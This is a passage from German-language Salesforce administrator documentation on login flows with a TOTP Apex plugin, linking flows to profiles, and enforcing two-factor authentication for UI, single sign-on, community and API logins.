- a. Eine neue Apex-Klasse, die ein Apex-Plugin definiert, das über das (Process.Plugin) implementiert wird und die Klasse Auth.SessionManagement verwendet, um auf die TOTP-Methoden und -Dienste (zeitbasiertes Einmalkennwort) zuzugreifen. Die neue Apex-Klasse für das Plugin generiert einen zeitbasierten Schlüssel mit einem QR-Code zum Abgleich des vom Benutzer angegebenen TOTP mit dem von Salesforce generierten TOTP.
- **b.** Ein Bildschirmelement zum Einlesen eines QR-Codes
- **c.** Ein zu verarbeitendes Entscheidungselement, wenn das Token gültig ist und wenn das Token ungültig ist

Innerhalb des Flows können Sie Eingabevariablen festlegen. Wenn Sie die im Folgenden angegebenen Namen verwenden, werden diese Werte für den Flow beim Start ausgefüllt.





Während des Flows können Sie die folgenden, vordefinierten Variablenwerte für bestimmtes Verhalten zuweisen.

Anmerkung: Der Flow lädt diese Werte erst, nachdem ein Bildschirm der Benutzeroberfläche aktualisiert wurde (durch Klicken auf eine Schaltfläche werden die Werte nicht geladen; es muss ein neuer Bildschirm zum Flow hinzugefügt werden, damit die Werte geladen werden).



- **2.** Speichern Sie den Flow.
- **3.** Aktivieren Sie den Flow.
- **4.** Verbinden Sie den Anmelde-Flow mit einem Profil.

#### SIEHE AUCH:

[Benutzerdefinierte Anmelde-Flows](#page-916-0) <https://developer.salesforce.com/page/Login-Flows> [Verbinden eines Anmelde-Flows mit einem Profil](#page-919-0) [Cloud-Flow-Designer](#page-4763-0)

## Verbinden eines Anmelde-Flows mit einem Profil

Nachdem Sie einen Anmelde-Flow in Flow-Designer erstellt und den Flow aktiviert haben, verknüpfen Sie ihn mit einem Profil in Ihrer Organisation. Benutzer mit dem betreffenden Profil werden dann zum Anmelde-Flow weitergeleitet.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Anmelde-Flows* ein und wählen Sie dann **Anmelde-Flows** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Geben Sie einen Namen ein, um die Anmelde-Flow-Zuordnung zu referenzieren, wenn Sie sie bearbeiten oder löschen. Der Name muss nicht eindeutig sein.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **4.** Wählen Sie den Anmelde-Flow für das Profil aus. Die Dropdown-Liste umfasst alle verfügbaren Flows, die im Flow-Designer gespeichert sind. Es werden nur aktive Flows vom Typ "Flow" unterstützt.
- **5.** Wählen Sie eine Benutzerlizenz für das Profil aus, mit dem Sie den Flow verbinden möchten. Die Profilliste zeigt dann die Profile mit dieser Lizenz an.
- **6.** Wählen Sie das Profil aus, um eine Verbindung zum Anmelde-Flow herzustellen.
- **7.** Klicken Sie auf **Speichern**.

Benutzer des Profils werden nun zum Anmelde-Flow weitergeleitet.

Nachdem Sie den Anmelde-Flow verknüpft haben, können Sie die auf der Seite für Anmelde-Flows aufgeführten Flows bearbeiten oder löschen.

Sie können einen Anmelde-Flow mit mindestens einem Profil verknüpfen. Ein Profil kann jedoch nicht mit mehr als einem Anmelde-Flow verbunden werden.

SIEHE AUCH:

[Benutzerdefinierte Anmelde-Flows](#page-916-0) [Erstellen eines Anmelde-Flows](#page-917-0) [Cloud-Flow-Designer](#page-4763-0)

## Einrichten der Zwei-Faktoren-Authentifizierung

Administratoren aktivieren die Zwei-Faktoren-Authentifizierung über Berechtigungen oder Profileinstellungen. Benutzer fügen die mobile Authentifizierungsanwendung über ihre eigenen persönlichen Einstellungen hinzu.

Sie können die Zwei-Faktoren-Authentifizierung wie folgt anpassen.

**•** Legen Sie sie bei jeder Anmeldung als Pflichteingabe fest. Legen Sie die Anforderung für die Zwei-Faktoren zur Anmeldung für jede Anmeldung bei Salesforce durch den Benutzer fest. Sie können diese Funktion auch für API-Anmeldungen aktivieren. Dies beinhaltet auch die Verwendung von Clientanwendungen wie Data Loader. Weitere Informationen finden Sie unter [Festlegen der Anforderungen für die Zwei-Faktoren-Authentifizierung zur Anmeldung](#page-946-0) oder [Festlegen der Anforderungen für die Zwei-Faktoren-Authentifizierung zur Anmeldung für den](#page-950-0) [API-Zugriff](#page-950-0).

[Arbeiten Sie sich schrittweise durch: Sichere Anmeldungen mit](https://login.salesforce.com/services/walkthrough?path=%2Fsetup%2FforcecomHomepage.apexp&tour=secure-logins-with-a-unique-code--two-factor-authentication-) [Zwei-Faktoren-Authentifizierung](https://login.salesforce.com/services/walkthrough?path=%2Fsetup%2FforcecomHomepage.apexp&tour=secure-logins-with-a-unique-code--two-factor-authentication-)

- **•** Verwenden Sie die heraufgestufte Authentifizierung (wird auch als Authentifizierung mit hoher Sicherung bezeichnet). Manchmal benötigen Sie die Zwei-Faktoren-Authentifizierung nicht für die Anmeldung jedes Benutzers, Sie möchten aber bestimmte Ressourcen sichern. Wenn der Benutzer versucht, eine verbundene Anwendung oder Berichte zu verwenden, wird der Benutzer durch Salesforce aufgefordert, seine Identität zu bestätigen. Weitere Informationen finden Sie unter [Sitzungssicherheitsebenen](#page-902-0).
- Verwenden Sie Profilrichtlinien und Sitzungseinstellungen. Legen Sie zunächst im Benutzerprofil das Feld Bei Anmeldung erforderliche Sitzungssicherheitsebene auf **Hohe Sicherung** fest. Legen Sie anschließend Sitzungssicherheitsebenen in den Sitzungseinstellungen Ihrer Organisation fest, um die Richtlinie für bestimmte Anmeldemethoden zu übernehmen. Überprüfen Sie in den Sitzungseinstellungen Ihrer Organisation die Sitzungssicherheitsebenen, um sicherzustellen, dass sich "Zwei-Faktoren-Authentifizierung" in der Spalte "Hohe Sicherung" befindet. Weitere Informationen finden Sie unter [Festlegen](#page-947-0) [der Anforderungen für die Zwei-Faktoren-Authentifizierung zur Anmeldung für Single Sign-On, zur Anmeldung über soziale Netzwerke](#page-947-0) [und für Communities.](#page-947-0)

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Contact Manager** Edition



ACHTUNG: Wenn sich "Zwei-Faktoren-Authentifizierung" in der Spalte "Standard" befindet, wird Benutzern ein Fehler angezeigt, wenn sie sich mit einer Methode anmelden, die Sicherheit auf Standardebene gewährt.

- **•** Verwenden Sie Anmelde-Flows. Verwenden Sie den Flow-Designer und Profile, sodass Sie auf die Authentifizierung folgende Anforderungen erstellen können, wie Benutzeranmeldung, einschließlich angepasster Zwei-Faktoren-Authentifizierungsprozesse. Weitere Informationen finden Sie in den folgenden Beispielen.
	- **–** [Anmelde-Flows](https://developer.salesforce.com/page/Login-Flows)
	- **–** [Implementieren der SMS-basierten Zwei-Faktoren-Authentifizierung](https://developer.salesforce.com/page/SMS-2FA)
	- **–** [Erhöhen der Sicherheit mit Zwei-Faktoren-Authentifizierung](http://salesforce.vidyard.com/watch/23tBUCvo6cXWJWRbsHHXTg)

#### [Festlegen der Anforderungen für die Zwei-Faktoren-Authentifizierung zur Anmeldung](#page-946-0)

Als Salesforce-Administrator können Sie erzwingen, dass Ihre Benutzer bei der Anmeldung eine Zwei-Faktoren-Authentifizierung verwenden.

### [Festlegen der Anforderungen für die Zwei-Faktoren-Authentifizierung zur Anmeldung für Single Sign On, zur Anmeldung über](#page-947-0) [soziale Netzwerke und für Communities](#page-947-0)

Verwenden Sie Profilrichtlinien und Sitzungseinstellungen, um Zwei-Faktoren-Authentifizierungs-Anmeldeanforderungen für Benutzer festzulegen. Alle Authentifizierungsmethoden der Salesforce-Benutzeroberflächen, einschließlich Benutzername und Kennwort, delegierter Authentifizierung, SAML Single Sign On und Anmeldung über einen Dritt-Authentifizierungsanbieter, werden unterstützt. Sie können die Zwei-Faktoren-Authentifizierung auf Benutzer in Salesforce-Organisationen und -Communities anwenden.

#### [Festlegen der Anforderungen für die Zwei-Faktoren-Authentifizierung zur Anmeldung für den API-Zugriff](#page-950-0)

Salesforce-Administratoren können durch Festlegen der Berechtigung "Zwei-Faktoren-Authentifizierung für API-Anmeldungen" die Verwendung einer zweiten Authentifizierungsaufforderung für API-Zugriff auf Salesforce zulassen. Der API-Zugriff umfasst die Verwendung von Anwendungen wie Data Loader und der Entwicklertools für das Anpassen einer Organisation oder das Erstellen von Clientanwendungen.

#### [Verbinden Ihres Accounts mit Salesforce Authenticator \(Version 2 oder höher\) zur Identitätsüberprüfung](#page-52-0)

Sie können mit Ihrem Account die mobile Salesforce Authenticator-Anwendung der Version 2 oder höher verbinden. Verwenden Sie die Anwendung, wenn Ihre Identität von Salesforce überprüft werden muss. Wenn Ihr Administrator für eine höhere Sicherheit bei der Anmeldung oder beim Zugreifen auf Berichte oder Dashboards die Zwei-Faktoren-Authentifizierung erforderlich macht, lassen Sie Ihre Accountaktivität durch die Anwendung überprüfen. Wenn Sie die Zwei-Faktoren-Authentifizierung verwenden müssen, bevor Sie die Anwendung verbunden haben, werden Sie bei der nächsten Anmeldung bei Salesforce zum Verbinden der Anwendung aufgefordert. Wenn die Anforderung der Zwei-Faktoren-Authentifizierung für Sie noch nicht gilt, können Sie die Anwendung dennoch in Ihren persönlichen Einstellungen mit Ihrem Account verbinden.

#### [Verbinden eines Einmalkennwort-Generators \(Anwendung oder Gerät\) zur Identitätsüberprüfung](#page-53-0)

Sie können eine Einmalkennwort-Generator-Anwendung wie die Salesforce-Authentifizierung oder Google Authenticator mit Ihrem Account verbinden. Verwenden Sie einen von der Anwendung generierten Prüfcode (manchmal als "zeitbasiertes Einmalkennwort" bezeichnet), wenn Ihre Identität von Salesforce überprüft werden muss. Wenn Ihr Administrator für eine höhere Sicherheit bei der Anmeldung die Zwei-Faktoren-Authentifizierung erforderlich macht, greifen Sie auf verbundene Anwendungen zu oder greifen Sie auf Berichte und Dashboards zu und verwenden Sie einen Code von der Anwendung. Wenn Sie die Zwei-Faktoren-Authentifizierung verwenden müssen, bevor Sie eine Anwendung verbunden haben, werden Sie bei der nächsten Anmeldung bei Salesforce zum Verbinden einer Anwendung aufgefordert. Wenn die Anforderung der Zwei-Faktoren-Authentifizierung für Sie noch nicht gilt, können Sie die Anwendung dennoch in Ihren persönlichen Einstellungen mit Ihrem Account verbinden.

#### [Aufheben der Verbindung zwischen Salesforce Authenticator \(Version 2 oder höher\) und einem Benutzer-Account](#page-953-0)

Es kann nur jeweils eine mobile Salesforce Authenticator-Anwendung (Version 2 oder höher) mit einem Benutzer-Account verbunden sein. Wenn der Benutzer den Zugriff auf die Anwendung durch Austausch oder Verlust eines Mobilgeräts verliert, muss die Anwendung vom Account des Benutzers getrennt werden. Bei der nächsten Anmeldung des Benutzer mithilfe der Zwei-Faktoren-Authentifizierung fordert Salesforce den Benutzer auf, eine Verbindung zu einer neuen Authenticator-App herzustellen.

#### [Trennen einer Generatoranwendung für Einmalkennwörter eines Benutzers](#page-953-1)

Nur eine mobile Authentifizierungsanwendung, die Prüfcodes (einmalige Kennwörter) generiert, kann jeweils mit dem Account eines Benutzers verbunden sein. Wenn der Benutzer den Zugriff auf die Anwendung durch Austausch oder Verlust eines Mobilgeräts verliert, muss die Anwendung vom Account Ihres Benutzers getrennt werden. Bei der nächsten Anmeldung Ihres Benutzers mithilfe der Zwei-Faktoren-Authentifizierung fordert Salesforce den Benutzer auf, eine Verbindung zu einer neuen Authenticator-App herzustellen.

#### [Generieren eines temporären Identitätsüberprüfungscodes](#page-954-0)

Generieren Sie einen temporären Code für Benutzer, die keinen Zugriff auf das Gerät haben, das sie normalerweise für die Zwei-Faktoren-Authentifizierung verwenden. Für das Ablaufen des Codes können Sie einen Zeitraum von 1 bis 24 Stunden nach der Erstellung festlegen. Der Code kann mehrfach verwendet werden, bis er abläuft.

#### [Ablaufenlassen eines temporären Prüfcodes](#page-955-0)

Lassen Sie den temporären Prüfcode eines Benutzers ablaufen, wenn der Benutzer ihn nicht mehr für die Zwei-Faktoren-Authentifizierung benötigt.

#### [So überprüfen Benutzer ihre Identität](#page-955-1)

Passen Sie eine Listenansicht mit Benutzern an oder sehen Sie sich den Bericht "Identitätsüberprüfungsmethoden" an, um festzustellen, wer welche Methoden zur Identitätsüberprüfung verwendet. Erstellen Sie benutzerdefinierte Berichte, um Muster im Identitätsüberprüfungsverhalten in Ihrer Organisation oder Community zu erkennen.

#### [Delegieren von Verwaltungsaufgaben bei Zwei-Faktoren-Authentifizierung](#page-956-0)

Ermöglichen Sie es Benutzern, die keine Salesforce-Administratoren sind, den Support für die Zwei-Faktoren-Authentifizierung in Ihrer Organisation zu übernehmen. Angenommen, Sie möchten, dass die Helpdesk-Mitarbeiter Ihres Unternehmens temporäre Codes zur Identitätsüberprüfung für Benutzer generieren, die das Gerät, das sie normalerweise für die Zwei-Faktoren-Authentifizierung verwenden, verloren oder vergessen haben. Weisen Sie den Helpdesk-Mitarbeitern die Berechtigung "Zwei-Faktoren-Authentifizierung auf der Benutzeroberfläche verwalten" zu, sodass sie Codes generieren und Endbenutzer mit anderen Aufgaben in Bezug auf die Zwei-Faktoren-Authentifizierung unterstützen können.

SIEHE AUCH:

[Zwei-Faktoren-Authentifizierung](#page-914-0)

## <span id="page-946-0"></span>Festlegen der Anforderungen für die Zwei-Faktoren-Authentifizierung zur Anmeldung

Als Salesforce-Administrator können Sie erzwingen, dass Ihre Benutzer bei der Anmeldung eine Zwei-Faktoren-Authentifizierung verwenden.

Sie können die Zwei-Faktoren-Authentifizierung erzwingen, sobald sich ein Benutzer mit seinem Benutzernamen und seinem Kennwort bei Salesforce anmeldet. Dies umfasst auch Organisationen mit benutzerdefinierten Domänen, die mithilfe von "Meine Domäne" erstellt wurden. Wählen Sie zum Festlegen der Voraussetzung die Berechtigung "Zwei-Faktoren-Authentifizierung für Anmeldungen auf der Benutzeroberfläche" im Benutzerprofil (nur für duplizierte Profile) oder Berechtigungssatz.

## [Arbeiten Sie sich schrittweise durch: Sichere Anmeldungen mit](https://login.salesforce.com/services/walkthrough?path=%2Fsetup%2FforcecomHomepage.apexp&tour=secure-logins-with-a-unique-code--two-factor-authentication-) [Zwei-Faktoren-Authentifizierung](https://login.salesforce.com/services/walkthrough?path=%2Fsetup%2FforcecomHomepage.apexp&tour=secure-logins-with-a-unique-code--two-factor-authentication-)

Benutzer mit der Berechtigung "Zwei-Faktoren-Authentifizierung für Anmeldungen auf der Benutzeroberfläche" müssen bei jeder Anmeldung bei Salesforce eine mobile Authentifizierungsanwendung verwenden.

Sie können auch eine profilbasierte Richtlinie verwenden, um eine Zwei-Faktoren-Authentifizierungsvoraussetzung für Benutzer festzulegen, die zu einem bestimmten Profil zugewiesen sind. Verwenden Sie die Profilrichtlinie, wenn Sie die Zwei-Faktoren-Authentifizierung für Benutzer der folgenden Authentifizierungsmethoden erzwingen möchten:

- **•** SAML für Single Sign On
- **•** Anmeldeoptionen für soziale Netzwerke bei Salesforce-Organisationen oder Communities
- **•** Authentifizierung mit Benutzername und Kennwort bei Communities

Alle Authentifizierungsmethoden der Salesforce-Benutzeroberflächen, einschließlich Benutzername und Kennwort, delegierter Authentifizierung, SAML Single Sign On und Anmeldung über einen Authentifizierungsanbieter, werden unterstützt. Legen Sie im Benutzerprofil das Feld Bei Anmeldung erforderliche Sitzungssicherheitsebene auf **Hohe Sicherung** fest. Legen Sie anschließend Sitzungssicherheitsebenen in den Sitzungseinstellungen Ihrer Organisation fest, um die Richtlinie für bestimmte Anmeldemethoden zu übernehmen. Überprüfen Sie in den Sitzungseinstellungen Ihrer Organisation zudem die Sitzungssicherheitsebenen, um sicherzustellen, dass sich "Zwei-Faktoren-Authentifizierung" in der Spalte "Hohe Sicherung" befindet.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Bearbeiten von Profilen und Berechtigungssätzen:

**•** "Profile und Berechtigungssätze verwalten"

ACHTUNG: Wenn sich "Zwei-Faktoren-Authentifizierung" in der Spalte "Standard" befindet, wird Benutzern ein Fehler angezeigt, wenn sie sich mit einer Methode anmelden, die Sicherheit auf Standardebene gewährt.

#### SIEHE AUCH:

[Zwei-Faktoren-Authentifizierung](#page-914-0) [Festlegen der Anforderungen für die Zwei-Faktoren-Authentifizierung zur Anmeldung für Single Sign On, zur Anmeldung über](#page-947-0) [soziale Netzwerke und für Communities](#page-947-0) [Verbinden Ihres Accounts mit Salesforce Authenticator \(Version 2 oder höher\) zur Identitätsüberprüfung](#page-52-0) [Verbinden eines Einmalkennwort-Generators \(Anwendung oder Gerät\) zur Identitätsüberprüfung](#page-53-0) [Aufheben der Verbindung zwischen Salesforce Authenticator \(Version 2 oder höher\) und einem Benutzer-Account](#page-953-0) [Trennen einer Generatoranwendung für Einmalkennwörter eines Benutzers](#page-953-1) [Verifizieren Sie Ihre Identität](#page-51-0) [Benutzerdefinierte Anmelde-Flows](#page-916-0) [Generieren eines temporären Identitätsüberprüfungscodes](#page-954-0) [Ablaufenlassen eines temporären Prüfcodes](#page-955-0) [Delegieren von Verwaltungsaufgaben bei Zwei-Faktoren-Authentifizierung](#page-956-0) [Verlauf der Identitätsüberprüfung](#page-1107-0)

## <span id="page-947-0"></span>Festlegen der Anforderungen für die Zwei-Faktoren-Authentifizierung zur Anmeldung für Single Sign On, zur Anmeldung über soziale Netzwerke und für Communities

Verwenden Sie Profilrichtlinien und Sitzungseinstellungen, um

Zwei-Faktoren-Authentifizierungs-Anmeldeanforderungen für Benutzer festzulegen. Alle Authentifizierungsmethoden der Salesforce-Benutzeroberflächen, einschließlich Benutzername und Kennwort, delegierter Authentifizierung, SAML Single Sign On und Anmeldung über einen Dritt-Authentifizierungsanbieter, werden unterstützt. Sie können die Zwei-Faktoren-Authentifizierung auf Benutzer in Salesforce-Organisationen und -Communities anwenden.

Um die Zwei-Faktoren-Authentifizierung für Benutzer zu erzwingen, die einem bestimmten Profil zugewiesen sind, müssen Sie die Profileinstellung Bei Anmeldung erforderliche Sitzungssicherheitsebene verwenden. Legen Sie anschließend Sitzungssicherheitsebenen in den Sitzungseinstellungen Ihrer Organisation fest, um die Richtlinie für bestimmte Anmeldemethoden zu übernehmen.

Standardmäßig lautet die Sitzungssicherheitsanforderung bei der Anmeldung für alle Profile Keine. Sie können die Sitzungseinstellungen eines Profils bearbeiten, um die Anforderung in Hohe Sicherung zu ändern. Wenn Profilbenutzer mit dieser Anforderung eine Anmeldemethode verwenden, die anstelle der hohen Sicherung Sicherheit auf Standardebene gewährt (beispielsweise Benutzername und Kennwort), werden sie aufgefordert, ihre Identität mithilfe der Zwei-Faktoren-Authentifizierung zu bestätigen. Nachdem sich die Benutzer erfolgreich authentifiziert haben, werden sie bei Salesforce angemeldet.

Sie können in den "Sitzungseinstellungen" Ihrer Organisation die Sicherheitsebene bearbeiten, die einer Anmeldemethode zugewiesen ist.

Benutzer mit Mobilgeräten können die mobile Salesforce Authenticator-Anwendung oder eine andere Authentifizierungsanwendung für die Zwei-Faktoren-Authentifizierung verwenden.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Bearbeiten von Profilen und Berechtigungssätzen:

**•** "Profile und Berechtigungssätze verwalten"

Generieren eines temporären Prüfcodes:

**•** "Zwei-Faktoren-Authentifizierung auf der Benutzeroberfläche verwalten"

Interne Benutzer können die Anwendung in ihren persönlichen Einstellungen auf der Seite "Erweiterte Benutzerdetails" mit ihrem Account verbinden. Wenn Sie die Anforderung Hohe Sicherung für ein Profil festlegen, wird ein Benutzer, der noch nicht über

eine mobile Salesforce Authenticator-Anwendung oder eine andere mit seinem Account verbundene Authentifizierungsanwendung verfügt, dazu aufgefordert, die Anwendung zu verbinden, bevor er sich anmelden kann. Nach dem Verbinden der Anwendung wird er aufgefordert, die Anwendung zum Bestätigen seiner Identität zu verwenden.

Community-Mitglieder mit der Profilanforderung Hohe Sicherung werden bei der Anmeldung aufgefordert, sich mit einer Authentifizierungsanwendung zu verbinden.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Wählen Sie ein Profil aus.
- **3.** Blättern Sie zu "Sitzungseinstellungen" und suchen Sie nach der Einstellung Bei Anmeldung erforderliche Sitzungssicherheitsebene.
- **4.** Klicken Sie auf **Bearbeiten**.
- **5.** Wählen Sie für Bei Anmeldung erforderliche Sitzungssicherheitsebene die Option **Hohe Sicherung** aus.
- **6.** Klicken Sie auf **Speichern**.
- **7.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Sitzungseinstellungen* ein und wählen Sie dann **Sitzungseinstellungen** aus.
- **8.** Stellen Sie unter "Sitzungssicherheitsebenen" sicher, dass sich "Zwei-Faktoren-Authentifizierung" in der Spalte "Hohe Sicherung" befindet.

Wenn sich "Zwei-Faktoren-Authentifizierung" in der Spalte "Standard" befindet, wird Benutzern ein Fehler angezeigt, wenn sie sich mit einer Methode anmelden, die Sicherheit auf Standardebene gewährt.

9. **[7]** Anmerkung: Ziehen Sie in Betracht, "Aktivierung" in die Spalte "Hohe Sicherung" zu verschieben. Mit dieser Einstellung können Benutzer, die ihre Identität über einen nicht erkannten Browser oder eine nicht erkannte Anwendung bestätigen, eine Sitzung mit hoher Sicherung herstellen. Wenn sich "Aktivierung" in der Spalte "Hohe Sicherung" befindet, werden Profilbenutzer, die ihre Identität bei der Anmeldung bestätigen, nicht aufgefordert, ihre Identität erneut zu bestätigen, um die Sicherheitsanforderung für die Sitzung mit hoher Sicherung zu erfüllen.

Speichern Sie Ihre Änderungen.

Beispiel: Sie haben Facebook und LinkedIn als Authentifizierungsanbieter in Ihrer Community konfiguriert. Viele Ihrer Community-Mitglieder verwenden die Anmeldeoption für soziale Netzwerke, um sich mithilfe des Benutzernamens und Kennworts über ihre Facebook- oder LinkedIn-Accounts anzumelden. Sie können die Sicherheit erhöhen, indem Sie Kunden-Community-Benutzer dazu zwingen, bei ihrer Anmeldung über ihren Facebook-Account (nicht aber über ihren LinkedIn-Account) die Zwei-Faktoren-Authentifizierung zu verwenden. Sie bearbeiten das Profil "Kunden-Community-Benutzer" und legen Bei Anmeldung erforderliche Sitzungssicherheitsebene auf **Hohe Sicherung** fest. Bearbeiten Sie in den Sitzungseinstellungen Ihrer Organisation die Sitzungssicherheitsebenen. Sie platzieren Facebook in der Spalte "Standard". In der Spalte "Hohe Sicherung" platzieren Sie "Zwei-Faktoren-Authentifizierung". Ferner platzieren Sie "LinkedIn" in der Spalte "Hohe Sicherung".



Anmerkung: Sie können auch Anmelde-Flows verwenden, um die Sitzungssicherheitsebene des Benutzers zu ändern, damit die Identitätsüberprüfung unter bestimmten Bedingungen initiiert wird. Mit Anmelde-Flows können Sie einen benutzerdefinierten Prozess für nach der Authentifizierung erstellen, der Ihre Geschäftsanforderungen erfüllt.

Wenn Benutzer das mobile Gerät, das sie normalerweise für die Zwei-Faktoren-Authentifizierung verwenden, verlieren oder vergessen, können Sie einen temporären Prüfcode für sie generieren. Für das Ablaufen des Codes können Sie einen Zeitraum von 1 bis 24 Stunden nach der Erstellung festlegen. Der Benutzer kann den Code mehrfach verwenden, bis er abläuft. Ein Benutzer kann nur über jeweils einen temporären Code verfügen. Wenn ein Benutzer einen neuen Code benötigt, während der alte Code noch gültig ist, können Sie den alten Code ablaufen lassen und anschließend den neuen Code generieren. Benutzer können ihre eigenen gültigen Codes in ihren persönlichen Einstellungen ablaufen lassen.

Anmerkung: Die Profilanforderung Hohe Sicherung gilt für Anmeldungen auf der Benutzeroberfläche. Die Anforderung gilt nicht für den OAuth-Token-Austausch. OAuth-Aktualisierungstoken, die ein Benutzer erhalten hat, bevor die Anforderung Hohe Sicherung für ein Profil festgelegt wurde, können immer noch gegen Zugriffstoken ausgetauscht werden, die für die API gültig sind. Die Token sind gültig, obwohl der Benutzer sie in einer Sitzung mit Standardsicherung erhalten hat. Um Benutzer zu zwingen, vor dem Zugriff auf die API mit einer externen Anwendung eine Sitzung mit hoher Sicherung herzustellen, widerrufen Sie zuerst vorhandene OAuth-Token für Benutzer mit diesem Profil. Legen Sie dann die Anforderung Hohe Sicherung für das Profil fest. Benutzer müssen sich mit der Zwei-Faktoren-Authentifizierung anmelden und die Anwendung neu autorisieren. Weitere Informationen finden Sie unter [Widerrufen von OAuth-Token](#page-5638-0).

#### SIEHE AUCH:

- [Zwei-Faktoren-Authentifizierung](#page-914-0)
- [Benutzerdefinierte Anmelde-Flows](#page-916-0)
- [Verbinden Ihres Accounts mit Salesforce Authenticator \(Version 2 oder höher\) zur Identitätsüberprüfung](#page-52-0)
- [Verbinden eines Einmalkennwort-Generators \(Anwendung oder Gerät\) zur Identitätsüberprüfung](#page-53-0)
- [Aufheben der Verbindung zwischen Salesforce Authenticator \(Version 2 oder höher\) und einem Benutzer-Account](#page-953-0)
- [Trennen einer Generatoranwendung für Einmalkennwörter eines Benutzers](#page-953-1)
- [Generieren eines temporären Identitätsüberprüfungscodes](#page-954-0)
- [Ablaufenlassen eines temporären Prüfcodes](#page-955-0)
- [Delegieren von Verwaltungsaufgaben bei Zwei-Faktoren-Authentifizierung](#page-956-0)
- [Ablaufenlassen eines temporären Prüfcodes](#page-955-0)

## <span id="page-950-0"></span>Festlegen der Anforderungen für die Zwei-Faktoren-Authentifizierung zur Anmeldung für den API-Zugriff

Salesforce-Administratoren können durch Festlegen der Berechtigung "Zwei-Faktoren-Authentifizierung für API-Anmeldungen" die Verwendung einer zweiten Authentifizierungsaufforderung für API-Zugriff auf Salesforce zulassen. Der API-Zugriff umfasst die Verwendung von Anwendungen wie Data Loader und der Entwicklertools für das Anpassen einer Organisation oder das Erstellen von Clientanwendungen.

